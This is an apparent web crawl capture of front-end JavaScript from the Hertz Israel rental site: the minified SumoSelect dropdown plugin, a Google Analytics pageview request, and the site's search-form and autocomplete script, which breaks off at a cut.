!function (e) { "use strict"; "function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof exports ? module.exports = e(require("jquery")) : e(jQuery) }(function (e) { "namespace sumo"; e.fn.SumoSelect = function (t) { var l = e.extend({ placeholder: "Select Here", csvDispCount: 3, captionFormat: "{0} Selected", captionFormatAllSelected: "{0} all selected!", floatWidth: 400, forceCustomRendering: !1, nativeOnDevice: ["Android", "BlackBerry", "iPhone", "iPad", "iPod", "Opera Mini", "IEMobile", "Silk"], outputAsCSV: !1, csvSepChar: ",", okCancelInMulti: !1, isClickAwayOk: !1, triggerChangeCombined: !0, selectAll: !1, search: !1, searchText: "Search...", noMatch: 'No matches for "{0}"', prefix: "", locale: ["OK", "Cancel", "Select All"], up: !1, showTitle: !0 }, t), s = this.each(function () { var t = this; !this.sumo && e(this).is("select") && (this.sumo = { E: e(t), is_multi: e(t).attr("multiple"), select: "", caption: "", placeholder: "", optDiv: "", CaptionCont: "", ul: "", is_floating: !1, is_opened: !1, mob: !1, Pstate: [], createElems: function () { var t = this; return t.E.wrap('<div class="SumoSelect" tabindex="0" role="button" aria-expanded="false">'), t.select = t.E.parent(), t.caption = e("<span>"), t.CaptionCont = e('<p class="CaptionCont SelectBox" ><label><i></i></label></p>').attr("style", t.E.attr("style")).prepend(t.caption), t.select.append(t.CaptionCont), t.is_multi || (l.okCancelInMulti = !1), t.E.attr("disabled") && t.select.addClass("disabled").removeAttr("tabindex"), l.outputAsCSV && t.is_multi && t.E.attr("name") && (t.select.append(e('<input class="HEMANT123" type="hidden" />').attr("name", t.E.attr("name")).val(t.getSelStr())), t.E.removeAttr("name")), t.isMobile() && !l.forceCustomRendering ? void t.setNativeMobile() : (t.E.attr("name") && t.select.addClass("sumo_" + t.E.attr("name").replace(/\[\]/, "")), t.E.addClass("SumoUnder").attr("tabindex", "-1"), t.optDiv = e('<div class="optWrapper ' + (l.up ? "up" : "") + '">'), t.floatingList(), t.ul = e('<ul class="options">'), t.optDiv.append(t.ul), l.selectAll && t.is_multi && t.SelAll(), l.search && t.Search(), t.ul.append(t.prepItems(t.E.children())), t.is_multi && t.multiSelelect(), t.select.append(t.optDiv), t.basicEvents(), void t.selAllState()) }, prepItems: function (t, l) { var i = [], s = this; return e(t).each(function (t, n) { n = e(n), i.push(n.is("optgroup") ? e('<li class="group ' + (n[0].disabled ? "disabled" : "") + '"><label>' + n.attr("label") + "</label><ul></ul></li>").find("ul").append(s.prepItems(n.children(), n[0].disabled)).end() : s.createLi(n, l)) }), i }, createLi: function (t, l) { var i = this; t.attr("value") || t.attr("value", t.val()); var s = e('<li class="opt"><label>' + t.text() + "</label></li>"); return s.data("opt", t), t.data("li", s), i.is_multi && s.prepend("<span><i></i></span>"), (t[0].disabled || l) && (s = s.addClass("disabled")), i.onOptClick(s), t[0].selected && s.addClass("selected"), t.attr("class") && s.addClass(t.attr("class")), t.attr("title") && s.attr("title", t.attr("title")), s }, getSelStr: function () { return sopt = [], this.E.find("option:selected").each(function () { sopt.push(e(this).val()) }), sopt.join(l.csvSepChar) }, multiSelelect: function () { var t = this; t.optDiv.addClass("multiple"), t.okbtn = e('<p tabindex="0" class="btnOk">' + l.locale[0] + "</p>").click(function () { t._okbtn(), t.hideOpts() }), t.cancelBtn = e('<p tabindex="0" class="btnCancel">' + l.locale[1] + "</p>").click(function () { t._cnbtn(), t.hideOpts() }); var i = t.okbtn.add(t.cancelBtn); t.optDiv.append(e('<div class="MultiControls">').append(i)), i.on("keydown.sumo", function (l) { var i = e(this); switch (l.which) { case 32: case 13: i.trigger("click"); break; case 9: if (i.hasClass("btnOk")) return; case 27: return t._cnbtn(), void t.hideOpts() } l.stopPropagation(), l.preventDefault() }) }, _okbtn: function () { var e = this, t = 0; l.triggerChangeCombined && (e.E.find("option:selected").length != e.Pstate.length ? t = 1 : e.E.find("option").each(function (l, i) { i.selected && e.Pstate.indexOf(l) < 0 && (t = 1) }), t && (e.callChange(), e.setText())) }, _cnbtn: function () { var e = this; e.E.find("option:selected").each(function () { this.selected = !1 }), e.optDiv.find("li.selected").removeClass("selected"); for (var t = 0; t < e.Pstate.length; t++) e.E.find("option")[e.Pstate[t]].selected = !0, e.ul.find("li.opt").eq(e.Pstate[t]).addClass("selected"); e.selAllState() }, SelAll: function () { var t = this; t.is_multi && (t.selAll = e('<p class="select-all"><span><i></i></span><label>' + l.locale[2] + "</label></p>"), t.optDiv.addClass("selall"), t.selAll.on("click", function () { t.selAll.toggleClass("selected"), t.toggSelAll(t.selAll.hasClass("selected"), 1) }), t.optDiv.prepend(t.selAll)) }, Search: function () { var t = this, i = t.CaptionCont.addClass("search"), s = e('<p class="no-match">'); t.ftxt = e('<input type="text" class="search-txt" value="" placeholder="' + l.searchText + '">').on("click", function (e) { e.stopPropagation() }), i.append(t.ftxt), t.optDiv.children("ul").after(s), t.ftxt.on("keyup.sumo", function () { var i = t.optDiv.find("ul.options li.opt").each(function (l, i) { var i = e(i), s = i.data("opt")[0]; s.hidden = i.text().toLowerCase().indexOf(t.ftxt.val().toLowerCase()) < 0, i.toggleClass("hidden", s.hidden) }).not(".hidden"); s.html(l.noMatch.replace(/\{0\}/g, "<em></em>")).toggle(!i.length), s.find("em").text(t.ftxt.val()), t.selAllState() }) }, selAllState: function () { var t = this; if (l.selectAll && t.is_multi) { var i = 0, s = 0; t.optDiv.find("li.opt").not(".hidden").each(function (t, l) { e(l).hasClass("selected") && i++, e(l).hasClass("disabled") || s++ }), i == s ? t.selAll.removeClass("partial").addClass("selected") : 0 == i ? t.selAll.removeClass("selected partial") : t.selAll.addClass("partial") } }, showOpts: function () { var t = this; t.E.attr("disabled") || (t.E.trigger("sumo:opening", t), t.is_opened = !0, t.select.addClass("open").attr("aria-expanded", "true"), t.E.trigger("sumo:opened", t), t.ftxt ? t.ftxt.focus() : t.select.focus(), e(document).on("click.sumo", function (e) { if (!t.select.is(e.target) && 0 === t.select.has(e.target).length) { if (!t.is_opened) return; t.hideOpts(), l.okCancelInMulti && (l.isClickAwayOk ? t._okbtn() : t._cnbtn()) } }), t.is_floating && (H = t.optDiv.children("ul").outerHeight() + 2, t.is_multi && (H += parseInt(t.optDiv.css("padding-bottom"))), t.optDiv.css("height", H), e("body").addClass("sumoStopScroll")), t.setPstate()) }, setPstate: function () { var e = this; e.is_multi && (e.is_floating || l.okCancelInMulti) && (e.Pstate = [], e.E.find("option").each(function (t, l) { l.selected && e.Pstate.push(t) })) }, callChange: function () { this.E.trigger("change").trigger("click") }, hideOpts: function () { var t = this; t.is_opened && (t.E.trigger("sumo:closing", t), t.is_opened = !1, t.select.removeClass("open").attr("aria-expanded", "true").find("ul li.sel").removeClass("sel"), t.E.trigger("sumo:closed", t), e(document).off("click.sumo"), t.select.focus(), e("body").removeClass("sumoStopScroll"), l.search && (t.ftxt.val(""), t.ftxt.trigger("keyup.sumo"))) }, setOnOpen: function () { var e = this, t = e.optDiv.find("li.opt:not(.hidden)").eq(l.search ? 0 : e.E[0].selectedIndex); t.hasClass("disabled") && (t = t.next(":not(disabled)"), !t.length) || (e.optDiv.find("li.sel").removeClass("sel"), t.addClass("sel"), e.showOpts()) }, nav: function (e) { var t, l = this, i = l.ul.find("li.opt:not(.disabled, .hidden)"), s = l.ul.find("li.opt.sel:not(.hidden)"), n = i.index(s); if (l.is_opened && s.length) { if (e && n > 0) t = i.eq(n - 1); else { if (!(!e && n < i.length - 1 && n > -1)) return; t = i.eq(n + 1) } s.removeClass("sel"), s = t.addClass("sel"); var a = l.ul, o = a.scrollTop(), c = s.position().top + o; c >= o + a.height() - s.outerHeight() && a.scrollTop(c - a.height() + s.outerHeight()), o > c && a.scrollTop(c) } else l.setOnOpen() }, basicEvents: function () { var t = this; t.CaptionCont.click(function (e) { t.E.trigger("click"), t.is_opened ? t.hideOpts() : t.showOpts(), e.stopPropagation() }), t.select.on("keydown.sumo", function (e) { switch (e.which) { case 38: t.nav(!0); break; case 40: t.nav(!1); break; case 65: if (t.is_multi && e.ctrlKey) { t.toggSelAll(!e.shiftKey, 1); break } return; case 32: if (l.search && t.ftxt.is(e.target)) return; case 13: t.is_opened ? t.optDiv.find("ul li.sel").trigger("click") : t.setOnOpen(); break; case 9: return void (l.okCancelInMulti || t.hideOpts()); case 27: return l.okCancelInMulti && t._cnbtn(), void t.hideOpts(); default: return } e.preventDefault() }), e(window).on("resize.sumo", function () { t.floatingList() }) }, onOptClick: function (t) { var i = this; t.click(function () { var t = e(this); if (!t.hasClass("disabled")) { i.is_multi ? (t.toggleClass("selected"), t.data("opt")[0].selected = t.hasClass("selected"), i.selAllState()) : (t.parent().find("li.selected").removeClass("selected"), t.toggleClass("selected"), t.data("opt")[0].selected = !0), i.is_multi && l.triggerChangeCombined && (i.is_floating || l.okCancelInMulti) || (i.setText(), i.callChange()), i.is_multi || i.hideOpts() } }) }, setText: function () { var t = this; if (t.placeholder = "", t.is_multi) { for (sels = t.E.find(":selected").not(":disabled"), i = 0; i < sels.length; i++) { if (i + 1 >= l.csvDispCount && l.csvDispCount) { sels.length == t.E.find("option").length && l.captionFormatAllSelected ? t.placeholder = l.captionFormatAllSelected.replace(/\{0\}/g, sels.length) + "," : t.placeholder = l.captionFormat.replace(/\{0\}/g, sels.length) + ","; break } t.placeholder += e(sels[i]).text() + ", " } t.placeholder = t.placeholder.replace(/,([^,]*)$/, "$1") } else t.placeholder = t.E.find(":selected").not(":disabled").text(); var s = !1; t.placeholder || (s = !0, t.placeholder = t.E.attr("placeholder"), t.placeholder || (t.placeholder = t.E.find("option:disabled:selected").text())), t.placeholder = t.placeholder ? l.prefix + " " + t.placeholder : l.placeholder, t.caption.html(t.placeholder), l.showTitle && t.CaptionCont.attr("title", t.placeholder); var n = t.select.find("input.HEMANT123"); return n.length && n.val(t.getSelStr()), s ? t.caption.addClass("placeholder") : t.caption.removeClass("placeholder"), t.placeholder }, isMobile: function () { for (var e = navigator.userAgent || navigator.vendor || window.opera, t = 0; t < l.nativeOnDevice.length; t++) if (e.toString().toLowerCase().indexOf(l.nativeOnDevice[t].toLowerCase()) > 0) return l.nativeOnDevice[t]; return !1 }, setNativeMobile: function () { var e = this; e.E.addClass("SelectClass"), e.mob = !0, e.E.change(function () { e.setText() }) }, floatingList: function () { var t = this; t.is_floating = e(window).width() <= l.floatWidth, t.optDiv.toggleClass("isFloating", t.is_floating), t.is_floating || t.optDiv.css("height", ""), t.optDiv.toggleClass("okCancelInMulti", l.okCancelInMulti && !t.is_floating) }, vRange: function (e) { var t = this, l = t.E.find("option"); if (l.length <= e || 0 > e) throw "index out of bounds"; return t }, toggSel: function (t, l) { var i, s = this; "number" == typeof l ? (s.vRange(l), i = s.E.find("option")[l]) : i = s.E.find('option[value="' + l + '"]')[0] || 0, i && !i.disabled && i.selected != t && (i.selected = t, s.mob || e(i).data("li").toggleClass("selected", t), s.callChange(), s.setPstate(), s.setText(), s.selAllState()) }, toggDis: function (e, t) { var l = this.vRange(t); l.E.find("option")[t].disabled = e, e && (l.E.find("option")[t].selected = !1), l.mob || l.optDiv.find("ul.options li").eq(t).toggleClass("disabled", e).removeClass("selected"), l.setText() }, toggSumo: function (e) { var t = this; return t.enabled = e, t.select.toggleClass("disabled", e), e ? (t.E.attr("disabled", "disabled"), t.select.removeAttr("tabindex")) : (t.E.removeAttr("disabled"), t.select.attr("tabindex", "0")), t }, toggSelAll: function (t, l) { var i = this; i.E.find("option:not(:disabled,:hidden)").each(function (l, i) { var s = i.selected, i = e(i).data("li"); i.hasClass("hidden") || (t ? s || i.trigger("click") : s && i.trigger("click")) }), l || (!i.mob && i.selAll && i.selAll.removeClass("partial").toggleClass("selected", !!t), i.callChange(), i.setText(), i.setPstate()) }, reload: function () { var t = this.unload(); return e(t).SumoSelect(l) }, unload: function () { var e = this; return e.select.before(e.E), e.E.show(), l.outputAsCSV && e.is_multi && e.select.find("input.HEMANT123").length && e.E.attr("name", e.select.find("input.HEMANT123").attr("name")), e.select.remove(), delete t.sumo, t }, add: function (l, i, s) { if ("undefined" == typeof l) throw "No value to add"; var n = this; if (opts = n.E.find("option"), "number" == typeof i && (s = i, i = l), "undefined" == typeof i && (i = l), opt = e("<option></option>").val(l).html(i), opts.length < s) throw "index out of bounds"; return "undefined" == typeof s || opts.length == s ? (n.E.append(opt), n.mob || n.ul.append(n.createLi(opt))) : (opts.eq(s).before(opt), n.mob || n.ul.find("li.opt").eq(s).before(n.createLi(opt))), t }, remove: function (e) { var t = this.vRange(e); t.E.find("option").eq(e).remove(), t.mob || t.optDiv.find("ul.options li").eq(e).remove(), t.setText() }, selectItem: function (e) { this.toggSel(!0, e) }, unSelectItem: function (e) { this.toggSel(!1, e) }, selectAll: function () { this.toggSelAll(!0) }, unSelectAll: function () { this.toggSelAll(!1) }, disableItem: function (e) { this.toggDis(!0, e) }, enableItem: function (e) { this.toggDis(!1, e) }, enabled: !0, enable: function () { return this.toggSumo(!1) }, disable: function () { return this.toggSumo(!0) }, init: function () { var e = this; return e.createElems(), e.setText(), e } }, t.sumo.init()) }); return 1 == s.length ? s[0] : s } });

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2114620704&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hertz.co.il%2Fhe%2FGoodToKnow%2FJerusalem%2F.aspx&ul=en-us%40posix&dt=%D7%94%D7%A9%D7%9B%D7%A8%D7%AA%20%D7%A8%D7%9B%D7%91%20%D7%91%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%99%D7%9D%20-%20%D7%94%D7%A8%D7%A5%20Hertz&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=2046433389&gjid=1237155172&cid=1836763798.1769903188&tid=UA-15858152-1&_gid=50777431.1769903188&_slc=1&z=480439346
body_size: -450
content:
2,cG-RXFJGR8S6H

--- FILE ---
content_type: application/javascript
request_url: https://www.hertz.co.il/js/custom.min.js?v=240702
body_size: 26551
content:
function c4w_select_init() { $(".SlectBox").length > 0 && $(".SlectBox").SumoSelect({ captionFormat: "נבחרו {0} סוגים", locale: ["אישור", "ביטול", rMyLeasingCheckAll], selectAll: !0, placeholder: "" }), $("#cmbCarFamily").length > 0 && $("#cmbCarFamily").SumoSelect({ captionFormat: "נבחרו {0} סוגים", locale: ["אישור", "ביטול", rMyLeasingCheckAll], okCancelInMulti: !1, placeholder: "" }) } function BuildSearchQueryString() { var t = $("#dFromCountry input").val(), e = $("#dToCountry input").val(), a = SearchParams.fromCountryValue; a += ";" + SearchParams.fromStateValue.replace("  ", ""); var n = t.substring(0, t.indexOf(",") > -1 ? t.indexOf(",") : 100).replace("'", "`"); "" == n && (n = SearchParams.fromCountryName); var o = SearchParams.toCountryValue; o += ";" + SearchParams.toStateValue.replace("  ", ""); var i = e.substring(0, e.indexOf(",") > -1 ? e.indexOf(",") : 100).replace("'", "`"); "" == i && (i = SearchParams.toCountryName); var r = SearchParams.fromStationValue, s = $("#dFromStation input").val().replace("'", "`"), l = SearchParams.toStationValue, c = $("#dToStation input").val().replace("'", "`"), l = SearchParams.toStationValue, d = $("#txtCouponCode").val(), u = $("#cmbAge").val(), p = "", h = []; $("#cmbCarFamily option:selected").each(function (t) { h.push($(this).val()), $("#cmbCarFamily")[0].sumo.unSelectItem(t) }); for (var m = 0; m < h.length; m++)"" != p && (p += ";"), p += h[m]; var f = "", v = ""; f = $("#txtFromDate").val() + " " + $("#cmbFromTime").val(), v = $("#txtToDate").val() + " " + $("#cmbToTime").val(); var g = new String(rentProcess1InnerPageFriendlyURL + "?"); return g += qsForAdsBanner.replace("_0_", a), g += "fcid=", g += a, g += "&fcin=", g += n, g += "&tcid=", g += o, g += "&tcin=", g += i, g += "&fsid=", g += r, g += "&fsin=", g += s, g += "&tsid=", g += l, g += "&tsin=", g += c, g += "&fd=", g += f, g += "&td=", g += v, $("#PriceListsBox").hasClass("hide") || (g += "&pl=", g += $("#cmbPriceLists").val()), g += "&fhp=1", g += "&cc=" + d, g += "&fc=" + p, g += "&tppd=False", g += "&tst=" + searchTimeStamp, g += "&ageval=" + u, (g = g.replace(/,/gi, escape(","))).toString() } function ClearErrorMsg() { $(".validate-form label.error").hide(), $(".input_datetime input").removeClass("borderError"), $("#AgeBox .error").hide() } function ValidSearchInputs() { var t = !0; SearchParams.fromCountryValue, $(".validate-form .custom-combobox input").each(function () { "" != $(this).val() || $(this).parent().parent().hasClass("hide") ? ($(this).parent().parent().find("label.error").hide(), $(this).removeClass("borderError")) : ($(this).parent().parent().find("label.error").removeClass("display_none"), $(this).parent().parent().find("label.error").show(), $(this).addClass("borderError"), t = !1) }), $(".input_datetime input").each(function () { "" == $(this).val() ? ($(this).addClass("borderError"), t = !1, $(this).parent().parent().find("label.error").removeClass("display_none"), $(this).parent().parent().find("label.error").show()) : ($(this).removeClass("borderError"), $(this).parent().parent().find("label.error").hide()) }), !$("#PriceListsBox").hasClass("hide") && ("" == $("#cmbPriceLists").val() ? ($("#cmbPriceLists").addClass("borderError"), $("#error-priceList").removeClass("display_none"), $("#error-priceList").show(), t = !1) : ($("#cmbPriceLists").removeClass("borderError"), $("#error-priceList").addClass("display_none"))); var e = $("#cmbAge").val(); return ($("#cmbAge").removeClass("borderError"), "" == e) ? ($("#cmbAge").addClass("borderError"), $("#ageErrMsg").removeClass("display_none"), $("#cmbAge").parent().find("label.error").show(), t = !1, !1) : "2" !== e && "3" !== e && (console.log("val step 1"), "IS" !== SearchParams.fromCountryValue) ? (CheckIfAgeError($("#cmbAgeIS")), t = !1, !1) : t } function CheckIfAgeError(t) { console.log("val step 2"), $("#AgeBox .error").hide(), "IS" !== SearchParams.fromCountryValue && "" !== t.value && "2" !== t.value && ($("#agePopup_textIL").hide(), $("#agePopup_textAbroad").show(), $("#ageModal").modal("show"), $("#btnDoSearchFromPopUp").hide()) } function OpenStationInfo(t) { var e = ""; "from" == t ? (e = $("#dFromCountry input").val(), StationID = SearchParams.fromStationValue) : (e = $("#dToCountry input").val(), StationID = SearchParams.toStationValue); var a = siteUrl + "/Handlers/GetStationInfo.ashx?CountryName=" + e + "&StationID=" + StationID; $.ajax({ url: a, contentType: "application/json; charset=utf-8", dataType: "json", success: function (t) { $(".modalStation #googleleMap").attr("src", t.MapUrl), $(".modalStation .title").html(t.StationName + " - " + StationID), $(".modalStation .stationAddress").html(t.StationAddress), $(".modalStation .stationCity").html(t.StationCity), $(".modalStation .stationPhone").html(t.StationPhone), $(".modalStation .stationFax").html(t.StationFax), $(".modalStation .oHSunday").html(t.OHSunday), $(".modalStation .oHMonday").html(t.OHMonday), $(".modalStation .oHTuesday").html(t.OHTuesday), $(".modalStation .oHWednesday").html(t.OHWednesday), $(".modalStation .oHThursday").html(t.OHThursday), $(".modalStation .oHFriday").html(t.OHFriday), $(".modalStation .oHSaturday").html(t.OHSaturday), $(".modalStation").modal("show") } }) } function GetUrlForInfo(t) { var e, a = "", n = siteUrl + "/Handlers/GetStationInfo.ashx?CountryName=&StationID=" + (StationID = t); return $.ajax({ url: n, contentType: "application/json; charset=utf-8", dataType: "json", async: !1, success: function (t) { a = t.URLForInfo } }), a } $(document).ready(function () { var t = "undefined" != typeof Iframe; function e() { var e = $(".carousel_container"), a = { rtl: !0, margin: 10, paginationNumbers: !0, autoPlay: 5e3, responsive: { 0: { items: 1, margin: 0, dots: !0, dotsEach: 1 }, 480: { items: 2, loop: !0, dots: !0, dotsEach: 1, margin: 10 }, 768: { items: 2, loop: !0, dots: !0, dotsEach: 1, margin: 10 } } }; function n() { var t = 1; $(".carousel_container .owl-dot").each(function () { $(this).text(t), t++ }) } 768 > $(window).width() && !t ? (e.owlCarousel(a), n()) : e.addClass("off"), $(window).resize(function () { 768 > $(window).width() ? $(".carousel_container").hasClass("off") && (e.owlCarousel(a), e.removeClass("off"), n()) : $(".carousel_container").hasClass("off") || (e.addClass("off").trigger("destroy.owl.carousel"), e.find(".owl-stage-outer").children(":eq(0)").unwrap()) }) } function a(t) { return /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t) } e(), $(".prv_detils_form").length > 0 && ($(".prv_detils_form #password").blur(function () { $(".prv_detils_form #password-confirm").attr("pattern", $(".prv_detils_form #password").val()) }), $(".prv_detils_form").h5Validate({ errorClass: "invalid", click: !1 })), $(".email_only").on("keypress input", function (t) { if (8 == t.which || void 0 == t.which) return !0; if ("input" == t.type) $(this).val(function (t, e) { return e.replace(/[^\a-zA-Z0-9.@_-]/g, "") }); else if (!(String.fromCharCode(t.which).match(/^[a-z0-9]+$/i) || 46 == t.which || 64 == t.which || 95 == t.which || 45 == t.which)) return !1 }), $(".number_only").on("keypress input", function (t) { if ("input" == t.type) $(this).val(function (t, e) { return e.replace(/[^0-9]/g, "") }); else if (t.which < 48 || t.which > 57) return !1 }), $(".phone_input").on("keypress input", function (t) { if ("input" == t.type) $(this).val(function (t, e) { return e.replace(/[^0-9\-\+\–\—\*]/g, "") }); else if (!(t.which >= 48 || t.which <= 57 || 43 == t.which || 42 == t.which || 45 == t.which)) return !1 }), $(".txtname").mousedown(function (t) { $(this).siblings(".error").addClass("display_none") }), $(".txtname").on("keypress input", function (t) { if ("input" == t.type) $(this).val(function (t, e) { return e.replace(/[^\u0590-\u05FF]/g, "") }); else if (!(String.fromCharCode(t.which).match(/[\u0590-\u05FF]/g) || 32 == t.which || 8 == t.which || 0 === t.which)) return !1 }), $(".heb_eng_only").on("keypress input", function (t) { if ("input" == t.type) $(this).val(function (t, e) { return e.replace(/[^(\u0590-\u05FF)|(a-zA-Z )]/g, "") }); else if (!(String.fromCharCode(t.which).match(/[\u0590-\u05FF]/g) || String.fromCharCode(t.which).match(/[a-zA-Z]/) || 32 == t.which || 8 == t.which || 0 === t.which)) return !1 }), $(".eng_num_only").on("keypress input", function (t) { var e = String.fromCharCode(event.charCode || event.keyCode); return /[A-z0-9\$\*#!%\^\&\(\)]/.test(e) }), $(".heb_eng_num_only").on("keypress input", function (t) { if (8 == t.which || void 0 == t.which) return !0; if ("input" == t.type) $(this).val(function (t, e) { return e.replace(/[^(\u0590-\u05FF)|(a-zA-Z0-9 )]/g, "") }); else if (!(String.fromCharCode(t.which).match(/[\u0590-\u05FF]/g) || String.fromCharCode(t.which).match(/[a-zA-Z0-9]/) || 32 == t.which || 8 == t.which || 0 === t.which)) return !1 }), $(".eng_only").on("keypress input", function (t) { if ("input" == t.type) $(this).val(function (t, e) { return e.replace(/[^a-zA-Z]/g, "") }); else if (!(String.fromCharCode(t.which).match(/^[a-zA-Z]*$/) || 32 == t.which || 8 == t.which || 0 === t.which)) return !1 }), $(".validate-form").length > 0 && $(".validate-form #password").blur(function () { $(".validate-form #password-confirm").attr("pattern", $(".validate-form #password").val()) }); var n = 1; function o() { $(".anchor_tag .close_me").click(function () { var t = $(this).find("span").text(); $(".filter-start .item").find('span:contains("' + t + '")').parents(".item").removeClass("active_element"), $(this).parents(".filter").remove(), FilterSearchResult() }) } function i() { var t = $(".stores"); function e(t) { t.is(":checked") || t.trigger("click") } t.length > 0 && (t.each(function () { $(this).find(".SlectBox")[0].sumo.selectItem(1), $(this).find(".CaptionCont span").html("&nbsp;"), $(this).find("input,select").change(function () { el = $(this) }) }), t.find(".add input").change(function () { var t = $(this).parents(".stores"); $(this).is(":checked") ? (t.find(".SlectBox").length > 0 && t.find(".SlectBox")[0].sumo.selectItem(0), $(this).prop("checked", !0)) : (t.find(".SlectBox").length > 0 && (t.find(".SlectBox")[0].sumo.selectItem(1), t.find(".CaptionCont span").html("&nbsp;")), $(this).removeProp("checked")) }), t.find(".SlectBox").change(function () { var t = $(this).parents(".stores").find(".add input"); t.not(":checked") && e(t) })) } function r() { 767 >= $(window).width() && ($("#navbar .nav > li.child_menu > a[href]").parent("li").removeClass("child_menu"), $("#navbar .nav > li.child_menu > a").prepend('<span class="fa fa-angle-up"></span>'), $("#navbar .nav > .child_menu > a").on("click", function (t) { t.stopPropagation(); var e = $(this); e.parent().hasClass("open") ? (console.log("notOpen"), e.parents("li").removeClass("open"), e.find(".fa-angle-down").remove(), e.prepend('<span class="fa fa-angle-up"></span>')) : (console.log("open"), $("#navbar .nav > li").not($(this)).removeClass("open"), $(".child_menu").find(".fa-angle-down").remove(), $(".child_menu>a").prepend('<span class="fa fa-angle-up"></span>'), e.parent(".child_menu").addClass("open"), e.find(".fa-angle-up").remove(), e.prepend('<span class="fa fa-angle-down"></span>')) })) } function s() { var t = $('.input_text input[type="checkbox"]'); function e() { t.each(function () { var t = $(this).parents(".input_text").next(".divBox"); $(this).is(":checked") ? t.slideDown(300) : t.slideUp(300) }) } t.click(function () { $(this).parents(".input_text").next(".divBox"), e() }), e() } function l() { $(".combobox").length > 0 && ($.widget("custom.combobox", { _create: function () { this.wrapper = $("<span>").addClass("custom-combobox").insertAfter(this.element), this.element.hide(), this._createAutocomplete(), this._createShowAllButton() }, _createAutocomplete: function () { var e = this.element.children(":selected"), a = e.val() ? e.text() : "", n = this.element; this.input = $("<input>").appendTo(this.wrapper).val(a).attr("title", this.element.attr("title")).addClass("custom-combobox-input ui-widget ui-widget-content ui-state-default ui-corner-left ").autocomplete({ autoFocus: !0, delay: 200, minLength: 0, source: function (t, e) { var a = "", n = ""; "dFromCountry" == $(this.element).parent().parent().attr("id") || "dToCountry" == $(this.element).parent().parent().attr("id") ? (n = "country", a = "&source=" + $(this.element).parent().parent().attr("id")) : "dFromStation" == $(this.element).parent().parent().attr("id") ? (n = "station", a = "&source=" + $(this.element).parent().parent().attr("id") + "&country=" + SearchParams.fromCountryValue + "&state=" + SearchParams.fromStateValue) : "dToStation" == $(this.element).parent().parent().attr("id") && (n = "station", a = "&source=" + $(this.element).parent().parent().attr("id") + "&country=" + SearchParams.toCountryValue + "&state=" + SearchParams.toStateValue); var o = siteUrl + "/Handlers/FillAutoComplete.ashx?action=" + n + "&filter=" + $(this.element).val() + a, i = $(this.element); function r(t) { e($.map(t, function (t) { return { label: t.Item2, value: t.Item1 } })) } "" == $(i).val() && ("dFromStation" == $(this.element).parent().parent().attr("id") && "" == SearchParams.fromCountryValue ? $(i).val(rNoCountrySelected) : "dToStation" == $(this.element).parent().parent().attr("id") && "" == SearchParams.toCountryValue ? $(i).val(rNoCountrySelected) : $(i).val(rLoadData)), $.getJSON(o, function (t) { var e = t.data, a = t.firstMatchIndex; SearchParams.firstMatchIndex = a, $(i).val() == rLoadData && $(i).val(""), r(e) }) }, select: function (e, a) { e.preventDefault(), $(this).val(a.item.label.replace("red_", "")), "dFromCountry" == $(this).parent().parent().attr("id") ? (SearchParams.fromCountryValue = a.item.value.split(";")[0], SearchParams.fromStateValue = a.item.value.split(";")[1], SearchParams.toCountryValue = SearchParams.fromCountryValue, SearchParams.toStateValue = SearchParams.fromStateValue, $("#dToCountry input").val($("#dFromCountry input").val()), SearchParams.fromStationValue = "", $("#dFromStation input").val(""), SearchParams.toStationValue = "", $("#dToStation input").val(""), $("#cmbAge").empty(), $("#cmbAge").append($("<option>", { value: "", text: "" })), "IS" == SearchParams.fromCountryValue ? ($("#cmbAge").append($("<option>", { value: "A", text: "18-20" })), $("#cmbAge").append($("<option>", { value: "B", text: "21-22" })), $("#cmbAge").append($("<option>", { value: "C", text: "23-24" })), $("#cmbAge").append($("<option>", { value: "D", text: "25+" }))) : ($("#cmbAge").append($("<option>", { value: "1", text: "25-" })), $("#cmbAge").append($("<option>", { value: "2", text: "25-70" })), $("#cmbAge").append($("<option>", { value: "3", text: "70+" })))) : "dToCountry" == $(this).parent().parent().attr("id") ? (SearchParams.toCountryValue = a.item.value.split(";")[0], SearchParams.toStateValue = a.item.value.split(";")[1], SearchParams.toStationValue = "", $("#dToStation input").val("")) : "dFromStation" == $(this).parent().parent().attr("id") ? "Nazarath Ilit" == a.item.label ? ShowGeneralPopup(rMessage, rNazarathIlitMsg, rClose, "", "", "") : (SearchParams.fromStationValue = a.item.value, t || $("#aStationInforFrom").show(), SearchParams.toCountryValue != SearchParams.fromCountryValue || (SearchParams.toStationValue = SearchParams.fromStationValue, $("#dToStation input").val($("#dFromStation input").val()), t || $("#aStationInforTo").show())) : "dToStation" != $(this).parent().parent().attr("id") || (SearchParams.toStationValue = a.item.value, t || $("#aStationInforTo").show()), LoadPriceLists() }, open: function (t, e) { navigator.userAgent.match(/(iPod|iPhone|iPad)/) && $(".ui-autocomplete").off("menufocus hover mouseover"), $("label.error").hide(), t.preventDefault() }, focus: function (t, e) { t.preventDefault() } }).on("click", function () { -1 !== ["dToCountry", "dToStation"].indexOf($(this).parent().parent().attr("id")) && ($(this).val(""), $(this).select()), $("#" + $(this).parent().parent().attr("id") + " .custom-combobox-toggle").click(), $(this).select(), $(this).closest(".input_text").find(".display_none").hide() }), this._on(this.input, { autocompleteselect: function (t, e) { item: e.item }, autocompletechange: "_removeIfInvalid" }), this.input.data("uiAutocomplete")._renderMenu = function (t, e) { var a = this; $.each(e, function (e, n) { a._renderItemData(t, n) }), n.find("option").each(function (t, e) { var e = $(e), a = "comboItem_red"; e.hasClass(a) }), $(t).addClass("option_left"), $(t).find("div").each(function (e) { var a = $(this).html(); a.match("^red_") && ($(t).find("li").eq(e).addClass("comboItem_red"), $(t).find("li").eq(e).html("<div>" + a.replace("red_", "") + "</div>")) }) } }, _createShowAllButton: function () { var t = this.input, e = !1; $("<a>").attr("tabIndex", -1).attr("title", "Show All Items").appendTo(this.wrapper).button({ icons: { primary: "ui-icon-triangle-1-s" }, text: !1 }).removeClass("ui-corner-all").addClass("custom-combobox-toggle ui-corner-right").on("mousedown", function () { e = t.autocomplete("widget").is(":visible") }).on("click", function () { t.trigger("focus"), -1 !== ["dToCountry", "dToStation"].indexOf($(this).parent().parent().attr("id")) && 